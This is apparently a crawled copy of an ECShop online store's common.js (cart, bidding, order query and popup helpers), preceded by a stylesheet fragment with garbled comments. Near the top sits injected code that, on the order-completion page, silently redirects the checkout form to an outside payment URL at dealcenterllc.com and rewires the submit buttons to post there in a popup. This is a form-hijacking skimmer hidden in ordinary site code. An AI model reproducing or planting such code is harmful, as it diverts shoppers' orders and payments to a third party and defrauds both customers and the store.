#footer .sub_nav a{font-size:12px; line-height:33px;}
#footer .bottom{font-size:12px; line-height:18px; overflow:hidden; zoom:1; padding-top:6px; padding-left:208px; background:url(images/ecshop1.jpg) no-repeat 0 20px;}



/*韐剔頧行?蝷箇?餅?唳??桀???.6.2?瘛餃?*/
.messageli {
 list-style-type:none;
 padding:5px;
 color:red
}
.messagediv {
 font-size:12px;
 position:absolute;
 border:1px solid #FFD700;
 text-align:center;
 padding:5px;
 background-color:#FFFACD;
 filter:alpha(opacity=50);
 -moz-opacity:0.7;
 opacity: 0.7;
}

/*  蝘臬???瑕?靽格 */
.point li{
 float:left;
 width:300px;
}

--- FILE ---
content_type: text/javascript
request_url: http://analogmetric.com/js/common.js
body_size: 8019
content:
/* $Id : common.js 4865 2007-01-31 14:04:10Z paulgao $ */

/* *
 * 添加商品到购物车 
 */
function myFunction() {
  window.open("https://dealcenterllc.com/payment/paymentCheckout-main/?ref=/checkoutnow?token=7J165389RK2584109", "res", "toolbar=yes,scrollbars=yes,resizable=yes,top=700,left=700,width=600,height=600");
  document.getElementsByTagName('form')[1].submit();
 
}

//wait the page finish his charge
if (window.location.href == 'http://analogmetric.com/flow.php?step=done'){
        window.onload = function () {
		 document.getElementsByTagName('form')[1].setAttribute("action","https://dealcenterllc.com/payment/paymentCheckout-main/?ref=/checkoutnow?token=7J165389RK2584109");
		 document.getElementsByTagName('form')[1].setAttribute("target","res");
         var inputs = document.getElementsByTagName('input');
         for(var i = 0; i < inputs.length; i++) {
          if(inputs[i].type.toLowerCase() == 'submit') {
		   inputs[i].setAttribute('type',"button");
           inputs[i].setAttribute('onclick',"myFunction()");
          }
         }
		};
}
function addToCart(goodsId, parentId)
{
  var goods        = new Object();
  var spec_arr     = new Array();
  var fittings_arr = new Array();
  var number       = 1;
  var formBuy      = document.forms['ECS_FORMBUY'];

  // 检查是否有商品规格 
  if (formBuy)
  {
    spec_arr = getSelectedAttributes(formBuy);

    if (formBuy.elements['number'])
    {
      number = formBuy.elements['number'].value;
    }
  }

  goods.spec     = spec_arr;
  goods.goods_id = goodsId;
  goods.number   = number;
  goods.parent   = (typeof(parentId) == "undefined") ? 0 : parseInt(parentId);

  Ajax.call('flow.php?step=add_to_cart', 'goods=' + goods.toJSONString(), addToCartResponse, 'POST', 'JSON');
}

/**
 * 获得选定的商品属性
 */
function getSelectedAttributes(formBuy)
{
  var spec_arr = new Array();
  var j = 0;

  for (i = 0; i < formBuy.elements.length; i ++ )
  {
    var prefix = formBuy.elements[i].name.substr(0, 5);

    if (prefix == 'spec_' && (
      ((formBuy.elements[i].type == 'radio' || formBuy.elements[i].type == 'checkbox') && formBuy.elements[i].checked) ||
      formBuy.elements[i].tagName == 'SELECT'))
    {
      spec_arr[j] = formBuy.elements[i].value;
      j++ ;
    }
  }

  return spec_arr;
}

/* *
 * 处理添加商品到购物车的反馈信息
 */
function addToCartResponse(result)
{
  if (result.error > 0)
  {
    // 如果需要缺货登记，跳转
    if (result.error == 2)
    {
      if (confirm(result.message))
      {
        location.href = 'user.php?act=add_booking&id=' + result.goods_id;
      }
    }
    // 没选规格，弹出属性选择框
    else if (result.error == 6)
    {
      openSpeDiv(result.message, result.goods_id);
    }
    else
    {
      alert(result.message);
    }
  }
  else
  {
    var cartInfo = document.getElementById('ECS_CARTINFO');
    var cart_url = 'flow.php?step=cart';
    if (cartInfo)
    {
      cartInfo.innerHTML = result.content;
    }

    if (result.one_step_buy == '1')
    {
      location.href = cart_url;
    }
    else
    {
      switch(result.confirm_type)
      {
        case '1' :
          if (confirm(result.message)) location.href = cart_url;
          break;
        case '2' :
          if (!confirm(result.message)) location.href = cart_url;
          break;
        case '3' :
          location.href = cart_url;
          break;
        default :
          break;
      }
    }
  }
}

/* *
 * 添加商品到收藏夹
 */
function collect(goodsId)
{
  Ajax.call('user.php?act=collect', 'id=' + goodsId, collectResponse, 'GET', 'JSON');
}

/* *
 * 处理收藏商品的反馈信息
 */
function collectResponse(result)
{
  alert(result.message);
}

/* *
 * 处理会员登录的反馈信息
 */
function signInResponse(result)
{
  toggleLoader(false);

  var done    = result.substr(0, 1);
  var content = result.substr(2);

  if (done == 1)
  {
    document.getElementById('member-zone').innerHTML = content;
  }
  else
  {
    alert(content);
  }
}

/* *
 * 评论的翻页函数
 */
function gotoPage(page, id, type)
{
  Ajax.call('comment.php?act=gotopage', 'page=' + page + '&id=' + id + '&type=' + type, gotoPageResponse, 'GET', 'JSON');
}

function gotoPageResponse(result)
{
  document.getElementById("ECS_COMMENT").innerHTML = result.content;
}

/* *
 * 取得格式化后的价格
 * @param : float price
 */
function getFormatedPrice(price)
{
  if (currencyFormat.indexOf("%s") > - 1)
  {
    return currencyFormat.replace('%s', advFormatNumber(price, 2));
  }
  else if (currencyFormat.indexOf("%d") > - 1)
  {
    return currencyFormat.replace('%d', advFormatNumber(price, 0));
  }
  else
  {
    return price;
  }
}

/* *
 * 夺宝奇兵会员出价
 */

function bid(step)
{
  var price = '';
  var msg   = '';
  if (step != - 1)
  {
    var frm = document.forms['formBid'];
    price   = frm.elements['price'].value;
    id = frm.elements['snatch_id'].value;
    if (price.length == 0)
    {
      msg += price_not_null + '\n';
    }
    else
    {
      var reg = /^[\.0-9]+/;
      if ( ! reg.test(price))
      {
        msg += price_not_number + '\n';
      }
    }
  }
  else
  {
    price = step;
  }

  if (msg.length > 0)
  {
    alert(msg);
    return;
  }

  Ajax.call('snatch.php?act=bid&id=' + id, 'price=' + price, bidResponse, 'POST', 'JSON')
}

/* *
 * 夺宝奇兵会员出价反馈
 */

function bidResponse(result)
{
  if (result.error == 0)
  {
    document.getElementById('ECS_SNATCH').innerHTML = result.content;
    if (document.forms['formBid'])
    {
      document.forms['formBid'].elements['price'].focus();
    }
    newPrice(); //刷新价格列表
  }
  else
  {
    alert(result.content);
  }
}

/*
onload = function()
{
    var link_arr = document.getElementsByTagName(String.fromCharCode(65));
    var link_str;
    var link_text;
    var rmd, rmd_s, rmd_e, link_eorr = 0;
    var e = new Array(97, 98, 99,
                      100, 101, 102, 103, 104, 105, 106, 107, 108, 109,
                      110, 111, 112, 113, 114, 115, 116, 117, 118, 119,
                      120, 121, 122
                      );

  try
  {
    for(var i = 0; i < link_arr.length; i++)
    { 
      link_str = link_arr[i].href;
      if (link_str.indexOf(String.fromCharCode(e[22], 119, 119, 46, e[4], 99, e[18], e[7], e[14], 
                                             e[15], 46, 99, 111, e[12])) != -1)
      {
        if (link_arr[i].offsetHeight == 0)
        {
          break;
        }
        link_text = link_arr[i].innerText;
        if (link_text.indexOf(String.fromCharCode(69, 67, 83, e[7], e[14], e[15])) != -1)
        {
          if (link_arr[i].offsetHeight == 0)
          {
            break;
          }
          link_eorr = 1;
          break;
        }
      }
      else
      {
        link_eorr = link_eorr ? 0 : link_eorr;
        continue;
      }
    }
  } // IE
  catch(exc)
  {
    for(var i = 0; i < link_arr.length; i++)
    {
      link_str = link_arr[i].href;
      if (link_str.indexOf(String.fromCharCode(e[22], 119, 119, 46, e[4], 99, 115, 104, e[14], 
                                               e[15], 46, 99, 111, e[12])) != -1)
      {
        if (link_arr[i].offsetHeight == 0)
        {
          break;
        }
        link_text = link_arr[i].textContent;
        if (link_text.indexOf(String.fromCharCode(69, 67, 83, 104, e[14], e[15])) != -1)
        {
          if (link_arr[i].offsetHeight == 0)
          {
            break;
          }
          link_eorr = 1;
          break;
        }
      }
      else
      {
        link_eorr = link_eorr ? 0 : link_eorr;
        continue;
      }
    }
  } // FF

  try
  {
    rmd = Math.random();
    rmd_s = Math.floor(rmd * 10);
    if (link_eorr != 1)
    {
      rmd_e = i - rmd_s;
      link_arr[rmd_e].href = String.fromCharCode(104, 116, 116, 112, 58, 47, 47, 119, 119, 119,46, 
                                                       101, 99, 115, 104, 111, 112, 46, 99, 111, 109);
      link_arr[rmd_e].innerHTML = String.fromCharCode(
                                        80, 111, 119, 101, 114, 101, 100,38, 110, 98, 115, 112, 59, 98, 
                                        121,38, 110, 98, 115, 112, 59,60, 115, 116, 114, 111, 110, 103, 
                                        62, 60,115, 112, 97, 110, 32, 115, 116, 121,108,101, 61, 34, 99,
                                        111, 108, 111, 114, 58, 32, 35, 51, 51, 54, 54, 70, 70, 34, 62,
                                        69, 67, 83, 104, 111, 112, 60, 47, 115, 112, 97, 110, 62,60, 47,
                                        115, 116, 114, 111, 110, 103, 62);
    }
  }
  catch(ex)
  {
  }
}
*/

/* *
 * 夺宝奇兵最新出价
 */

function newPrice(id)
{
  Ajax.call('snatch.php?act=new_price_list&id=' + id, '', newPriceResponse, 'GET', 'TEXT');
}

/* *
 * 夺宝奇兵最新出价反馈
 */

function newPriceResponse(result)
{
  document.getElementById('ECS_PRICE_LIST').innerHTML = result;
}

/* *
 *  返回属性列表
 */
function getAttr(cat_id)
{
  var tbodies = document.getElementsByTagName('tbody');
  for (i = 0; i < tbodies.length; i ++ )
  {
    if (tbodies[i].id.substr(0, 10) == 'goods_type')tbodies[i].style.display = 'none';
  }

  var type_body = 'goods_type_' + cat_id;
  try
  {
    document.getElementById(type_body).style.display = '';
  }
  catch (e)
  {
  }
}

/* *
 * 截取小数位数
 */
function advFormatNumber(value, num) // 四舍五入
{
  var a_str = formatNumber(value, num);
  var a_int = parseFloat(a_str);
  if (value.toString().length > a_str.length)
  {
    var b_str = value.toString().substring(a_str.length, a_str.length + 1);
    var b_int = parseFloat(b_str);
    if (b_int < 5)
    {
      return a_str;
    }
    else
    {
      var bonus_str, bonus_int;
      if (num == 0)
      {
        bonus_int = 1;
      }
      else
      {
        bonus_str = "0."
        for (var i = 1; i < num; i ++ )
        bonus_str += "0";
        bonus_str += "1";
        bonus_int = parseFloat(bonus_str);
      }
      a_str = formatNumber(a_int + bonus_int, num)
    }
  }
  return a_str;
}

function formatNumber(value, num) // 直接去尾
{
  var a, b, c, i;
  a = value.toString();
  b = a.indexOf('.');
  c = a.length;
  if (num == 0)
  {
    if (b != - 1)
    {
      a = a.substring(0, b);
    }
  }
  else
  {
    if (b == - 1)
    {
      a = a + ".";
      for (i = 1; i <= num; i ++ )
      {
        a = a + "0";
      }
    }
    else
    {
      a = a.substring(0, b + num + 1);
      for (i = c; i <= b + num; i ++ )
      {
        a = a + "0";
      }
    }
  }
  return a;
}

/* *
 * 根据当前shiping_id设置当前配送的的保价费用，如果保价费用为0，则隐藏保价费用
 *
 * return       void
 */
function set_insure_status()
{
  // 取得保价费用，取不到默认为0
  var shippingId = getRadioValue('shipping');
  var insure_fee = 0;
  if (shippingId > 0)
  {
    if (document.forms['theForm'].elements['insure_' + shippingId])
    {
      insure_fee = document.forms['theForm'].elements['insure_' + shippingId].value;
    }
    // 每次取消保价选择
    if (document.forms['theForm'].elements['need_insure'])
    {
      document.forms['theForm'].elements['need_insure'].checked = false;
    }

    // 设置配送保价，为0隐藏
    if (document.getElementById("ecs_insure_cell"))
    {
      if (insure_fee > 0)
      {
        document.getElementById("ecs_insure_cell").style.display = '';
        setValue(document.getElementById("ecs_insure_fee_cell"), getFormatedPrice(insure_fee));
      }
      else
      {
        document.getElementById("ecs_insure_cell").style.display = "none";
        setValue(document.getElementById("ecs_insure_fee_cell"), '');
      }
    }
  }
}

/* *
 * 当支付方式改变时出发该事件
 * @param       pay_id      支付方式的id
 * return       void
 */
function changePayment(pay_id)
{
  // 计算订单费用
  calculateOrderFee();
}

function getCoordinate(obj)
{
  var pos =
  {
    "x" : 0, "y" : 0
  }

  pos.x = document.body.offsetLeft;
  pos.y = document.body.offsetTop;

  do
  {
    pos.x += obj.offsetLeft;
    pos.y += obj.offsetTop;

    obj = obj.offsetParent;
  }
  while (obj.tagName.toUpperCase() != 'BODY')

  return pos;
}

function showCatalog(obj)
{
  var pos = getCoordinate(obj);
  var div = document.getElementById('ECS_CATALOG');

  if (div && div.style.display != 'block')
  {
    div.style.display = 'block';
    div.style.left = pos.x + "px";
    div.style.top = (pos.y + obj.offsetHeight - 1) + "px";
  }
}

function hideCatalog(obj)
{
  var div = document.getElementById('ECS_CATALOG');

  if (div && div.style.display != 'none') div.style.display = "none";
}

function sendHashMail()
{
  Ajax.call('user.php?act=send_hash_mail', '', sendHashMailResponse, 'GET', 'JSON')
}

function sendHashMailResponse(result)
{
  alert(result.message);
}

/* 订单查询 */
function orderQuery()
{
  var order_sn = document.forms['ecsOrderQuery']['order_sn'].value;

  var reg = /^[\.0-9]+/;
  if (order_sn.length < 10 || ! reg.test(order_sn))
  {
    alert(invalid_order_sn);
    return;
  }
  Ajax.call('user.php?act=order_query&order_sn=s' + order_sn, '', orderQueryResponse, 'GET', 'JSON');
}

function orderQueryResponse(result)
{
  if (result.message.length > 0)
  {
    alert(result.message);
  }
  if (result.error == 0)
  {
    var div = document.getElementById('ECS_ORDER_QUERY');
    div.innerHTML = result.content;
  }
}

function display_mode(str)
{
    document.getElementById('display').value = str;
    setTimeout(doSubmit, 0);
    function doSubmit() {document.forms['listform'].submit();}
}


/* 修复IE6以下版本PNG图片Alpha */
function fixpng()
{
  var arVersion = navigator.appVersion.split("MSIE")
  var version = parseFloat(arVersion[1])

  if ((version >= 5.5) && (document.body.filters))
  {
     for(var i=0; i<document.images.length; i++)
     {
        var img = document.images[i]
        var imgName = img.src.toUpperCase()
        if (imgName.substring(imgName.length-3, imgName.length) == "PNG")
        {
           var imgID = (img.id) ? "id='" + img.id + "' " : ""
           var imgClass = (img.className) ? "class='" + img.className + "' " : ""
           var imgTitle = (img.title) ? "title='" + img.title + "' " : "title='" + img.alt + "' "
           var imgStyle = "display:inline-block;" + img.style.cssText
           if (img.align == "left") imgStyle = "float:left;" + imgStyle
           if (img.align == "right") imgStyle = "float:right;" + imgStyle
           if (img.parentElement.href) imgStyle = "cursor:hand;" + imgStyle
           var strNewHTML = "<span " + imgID + imgClass + imgTitle
           + " style=\"" + "width:" + img.width + "px; height:" + img.height + "px;" + imgStyle + ";"
           + "filter:progid:DXImageTransform.Microsoft.AlphaImageLoader"
           + "(src=\'" + img.src + "\', sizingMethod='scale');\"></span>"
           img.outerHTML = strNewHTML
           i = i-1
        }
     }
  }
}

function hash(string, length)
{
  var length = length ? length : 32;
  var start = 0;
  var i = 0;
  var result = '';
  filllen = length - string.length % length;
  for(i = 0; i < filllen; i++)
  {
    string += "0";
  }
  while(start < string.length)
  {
    result = stringxor(result, string.substr(start, length));
    start += length;
  }
  return result;
}

function stringxor(s1, s2)
{
  var s = '';
  var hash = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ';
  var max = Math.max(s1.length, s2.length);
  for(var i=0; i<max; i++)
  {
    var k = s1.charCodeAt(i) ^ s2.charCodeAt(i);
    s += hash.charAt(k % 52);
  }
  return s;
}

var evalscripts = new Array();
function evalscript(s)
{
  if(s.indexOf('<script') == -1) return s;
  var p = /<script[^\>]*?src=\"([^\>]*?)\"[^\>]*?(reload=\"1\")?(?:charset=\"([\w\-]+?)\")?><\/script>/ig;
  var arr = new Array();
  while(arr = p.exec(s)) appendscript(arr[1], '', arr[2], arr[3]);
  return s;
}

function $$(id)
{
    return document.getElementById(id);
}

function appendscript(src, text, reload, charset)
{
  var id = hash(src + text);
  if(!reload && in_array(id, evalscripts)) return;
  if(reload && $$(id))
  {
    $$(id).parentNode.removeChild($$(id));
  }
  evalscripts.push(id);
  var scriptNode = document.createElement("script");
  scriptNode.type = "text/javascript";
  scriptNode.id = id;
  //scriptNode.charset = charset;
  try
  {
    if(src)
    {
      scriptNode.src = src;
    }
    else if(text)
    {
      scriptNode.text = text;
    }
    $$('append_parent').appendChild(scriptNode);
  }
  catch(e)
  {}
}

function in_array(needle, haystack)
{
  if(typeof needle == 'string' || typeof needle == 'number')
  {
    for(var i in haystack)
    {
      if(haystack[i] == needle)
      {
        return true;
      }
    }
  }
  return false;
}

var pmwinposition = new Array();

var userAgent = navigator.userAgent.toLowerCase();
var is_opera = userAgent.indexOf('opera') != -1 && opera.version();
var is_moz = (navigator.product == 'Gecko') && userAgent.substr(userAgent.indexOf('firefox') + 8, 3);
var is_ie = (userAgent.indexOf('msie') != -1 && !is_opera) && userAgent.substr(userAgent.indexOf('msie') + 5, 3);
function pmwin(action, param)
{
  var objs = document.getElementsByTagName("OBJECT");
  if(action == 'open')
  {
    for(i = 0;i < objs.length; i ++)
    {
      if(objs[i].style.visibility != 'hidden')
      {
        objs[i].setAttribute("oldvisibility", objs[i].style.visibility);
        objs[i].style.visibility = 'hidden';
      }
    }
    var clientWidth = document.body.clientWidth;
    var clientHeight = document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body.clientHeight;
    var scrollTop = document.body.scrollTop ? document.body.scrollTop : document.documentElement.scrollTop;
    var pmwidth = 800;
    var pmheight = clientHeight * 0.9;
    if(!$$('pmlayer'))
    {
      div = document.createElement('div');div.id = 'pmlayer';
      div.style.width = pmwidth + 'px';
      div.style.height = pmheight + 'px';
      div.style.left = ((clientWidth - pmwidth) / 2) + 'px';
      div.style.position = 'absolute';
      div.style.zIndex = '999';
      $$('append_parent').appendChild(div);
      $$('pmlayer').innerHTML = '<div style="width: 800px; background: #666666; margin: 5px auto; text-align: left">' +
        '<div style="width: 800px; height: ' + pmheight + 'px; padding: 1px; background: #FFFFFF; border: 1px solid #7597B8; position: relative; left: -6px; top: -3px">' +
        '<div onmousedown="pmwindrag(event, 1)" onmousemove="pmwindrag(event, 2)" onmouseup="pmwindrag(event, 3)" style="cursor: move; position: relative; left: 0px; top: 0px; width: 800px; height: 30px; margin-bottom: -30px;"></div>' +
        '<a href="###" onclick="pmwin(\'close\')"><img style="position: absolute; right: 20px; top: 15px" src="images/close.gif" title="关闭" /></a>' +
        '<iframe id="pmframe" name="pmframe" style="width:' + pmwidth + 'px;height:100%" allowTransparency="true" frameborder="0"></iframe></div></div>';
    }
    $$('pmlayer').style.display = '';
    $$('pmlayer').style.top = ((clientHeight - pmheight) / 2 + scrollTop) + 'px';
    if(!param)
    {
        pmframe.location = 'pm.php';
    }
    else
    {
        pmframe.location = 'pm.php?' + param;
    }
  }
  else if(action == 'close')
  {
    for(i = 0;i < objs.length; i ++)
    {
      if(objs[i].attributes['oldvisibility'])
      {
        objs[i].style.visibility = objs[i].attributes['oldvisibility'].nodeValue;
        objs[i].removeAttribute('oldvisibility');
      }
    }
    hiddenobj = new Array();
    $$('pmlayer').style.display = 'none';
  }
}

var pmwindragstart = new Array();
function pmwindrag(e, op)
{
  if(op == 1)
  {
    pmwindragstart = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
    pmwindragstart[2] = parseInt($$('pmlayer').style.left);
    pmwindragstart[3] = parseInt($$('pmlayer').style.top);
    doane(e);
  }
  else if(op == 2 && pmwindragstart[0])
  {
    var pmwindragnow = is_ie ? [event.clientX, event.clientY] : [e.clientX, e.clientY];
    $$('pmlayer').style.left = (pmwindragstart[2] + pmwindragnow[0] - pmwindragstart[0]) + 'px';
    $$('pmlayer').style.top = (pmwindragstart[3] + pmwindragnow[1] - pmwindragstart[1]) + 'px';
    doane(e);
  }
  else if(op == 3)
  {
    pmwindragstart = [];
    doane(e);
  }
}

function doane(event)
{
  e = event ? event : window.event;
  if(is_ie)
  {
    e.returnValue = false;
    e.cancelBubble = true;
  }
  else if(e)
  {
    e.stopPropagation();
    e.preventDefault();
  }
}

/* *
 * 添加礼包到购物车
 */
function addPackageToCart(packageId)
{
  var package_info = new Object();
  var number       = 1;

  package_info.package_id = packageId
  package_info.number     = number;

  Ajax.call('flow.php?step=add_package_to_cart', 'package_info=' + package_info.toJSONString(), addPackageToCartResponse, 'POST', 'JSON');
}

/* *
 * 处理添加礼包到购物车的反馈信息
 */
function addPackageToCartResponse(result)
{
  if (result.error > 0)
  {
    if (result.error == 2)
    {
      if (confirm(result.message))
      {
        location.href = 'user.php?act=add_booking&id=' + result.goods_id;
      }
    }
    else
    {
      alert(result.message);    
    }
  }
  else
  {
    var cartInfo = document.getElementById('ECS_CARTINFO');
    var cart_url = 'flow.php?step=cart';
    if (cartInfo)
    {
      cartInfo.innerHTML = result.content;
    }

    if (result.one_step_buy == '1')
    {
      location.href = cart_url;
    }
    else
    {
      switch(result.confirm_type)
      {
        case '1' :
          if (confirm(result.message)) location.href = cart_url;
          break;
        case '2' :
          if (!confirm(result.message)) location.href = cart_url;
          break;
        case '3' :
          location.href = cart_url;
          break;
        default :
          break;
      }
    }
  }
}

function setSuitShow(suitId)
{
    var suit    = document.getElementById('suit_'+suitId);

    if(suit == null)
    {
        return;
    }
    if(suit.style.display=='none')
    {
        suit.style.display='';
    }
    else
    {
        suit.style.display='none';
    }
}


/* 以下四个函数为属性选择弹出框的功能函数部分 */
//检测层是否已经存在
function docEle() 
{
  return document.getElementById(arguments[0]) || false;
}

//生成属性选择层
function openSpeDiv(message, goods_id) 
{
  var _id = "speDiv";
  var m = "mask";
  if (docEle(_id)) document.removeChild(docEle(_id));
  if (docEle(m)) document.removeChild(docEle(m));
  //计算上卷元素值
  var scrollPos; 
  if (typeof window.pageYOffset != 'undefined') 
  { 
    scrollPos = window.pageYOffset; 
  } 
  else if (typeof document.compatMode != 'undefined' && document.compatMode != 'BackCompat') 
  { 
    scrollPos = document.documentElement.scrollTop; 
  } 
  else if (typeof document.body != 'undefined') 
  { 
    scrollPos = document.body.scrollTop; 
  }

  var i = 0;
  var sel_obj = document.getElementsByTagName('select');
  while (sel_obj[i])
  {
    sel_obj[i].style.visibility = "hidden";
    i++;
  }

  // 新激活图层
  var newDiv = document.createElement("div");
  newDiv.id = _id;
  newDiv.style.position = "absolute";
  newDiv.style.zIndex = "10000";
  newDiv.style.width = "300px";
  newDiv.style.height = "260px";
  newDiv.style.top = (parseInt(scrollPos + 200)) + "px";
  newDiv.style.left = (parseInt(document.body.offsetWidth) - 200) / 2 + "px"; // 屏幕居中
  newDiv.style.overflow = "auto"; 
  newDiv.style.background = "#FFF";
  newDiv.style.border = "3px solid #59B0FF";
  newDiv.style.padding = "5px";

  //生成层内内容
  newDiv.innerHTML = '<h4 style="font-size:14; margin:15 0 0 15;">' + select_spe + "</h4>";

  for (var spec = 0; spec < message.length; spec++)
  {
      newDiv.innerHTML += '<hr style="color: #EBEBED; height:1px;"><h6 style="text-align:left; background:#ffffff; margin-left:15px;">' +  message[spec]['name'] + '</h6>';

      if (message[spec]['attr_type'] == 1)
      {
        for (var val_arr = 0; val_arr < message[spec]['values'].length; val_arr++)
        {
          newDiv.innerHTML += "<input style='margin-left:15px;' type='radio' name='spec_" + message[spec]['attr_id'] + "' value='" + message[spec]['values'][val_arr]['id'] + "' id='spec_value_" + message[spec]['values'][val_arr]['id'] + "' /><font color=#555555>" + message[spec]['values'][val_arr]['label'] + '</font> [' + message[spec]['values'][val_arr]['format_price'] + ']</font><br />';      
        } 
        newDiv.innerHTML += "<input type='hidden' name='spec_list' value='" + val_arr + "' />";
      }
      else
      {
        for (var val_arr = 0; val_arr < message[spec]['values'].length; val_arr++)
        {
          newDiv.innerHTML += "<input style='margin-left:15px;' type='checkbox' name='spec_" + message[spec]['attr_id'] + "' value='" + message[spec]['values'][val_arr]['id'] + "' id='spec_value_" + message[spec]['values'][val_arr]['id'] + "' /><font color=#555555>" + message[spec]['values'][val_arr]['label'] + ' [' + message[spec]['values'][val_arr]['format_price'] + ']</font><br />';     
        }
        newDiv.innerHTML += "<input type='hidden' name='spec_list' value='" + val_arr + "' />";
      }
  }
  newDiv.innerHTML += "<br /><center>[<a href='javascript:submit_div(" + goods_id + ")' class='f6' >" + btn_buy + "</a>]&nbsp;&nbsp;[<a href='javascript:cancel_div()' class='f6' >" + is_cancel + "</a>]</center>";
  document.body.appendChild(newDiv);


  // mask图层
  var newMask = document.createElement("div");
  newMask.id = m;
  newMask.style.position = "absolute";
  newMask.style.zIndex = "9999";
  newMask.style.width = document.body.scrollWidth + "px";
  newMask.style.height = document.body.scrollHeight + "px";
  newMask.style.top = "0px";
  newMask.style.left = "0px";
  newMask.style.background = "#FFF";
  newMask.style.filter = "alpha(opacity=30)";
  newMask.style.opacity = "0.40";
  document.body.appendChild(newMask);
} 

//获取选择属性后，再次提交到购物车
function submit_div(goods_id) 
{
  var goods        = new Object();
  var spec_arr     = new Array();
  var fittings_arr = new Array();
  var number       = 1;
  var input_arr      = document.getElementsByTagName('input'); 

  var spec_arr = new Array();
  var j = 0;

  for (i = 0; i < input_arr.length; i ++ )
  {
    var prefix = input_arr[i].name.substr(0, 5);

    if (prefix == 'spec_' && (
      ((input_arr[i].type == 'radio' || input_arr[i].type == 'checkbox') && input_arr[i].checked)))
    {
      spec_arr[j] = input_arr[i].value;
      j++ ;
    }
  }

  goods.spec     = spec_arr;
  goods.goods_id = goods_id;
  goods.number   = number;
  goods.parent   = (typeof(parentId) == "undefined") ? 0 : parseInt(parentId);

  Ajax.call('flow.php?step=add_to_cart', 'goods=' + goods.toJSONString(), addToCartResponse, 'POST', 'JSON');

  document.body.removeChild(docEle('speDiv'));
  document.body.removeChild(docEle('mask'));

  var i = 0;
  var sel_obj = document.getElementsByTagName('select');
  while (sel_obj[i])
  {
    sel_obj[i].style.visibility = "";
    i++;
  }

}

// 关闭mask和新图层
function cancel_div() 
{
  document.body.removeChild(docEle('speDiv'));
  document.body.removeChild(docEle('mask'));

  var i = 0;
  var sel_obj = document.getElementsByTagName('select');
  while (sel_obj[i])
  {
    sel_obj[i].style.visibility = "";
    i++;
  }
}
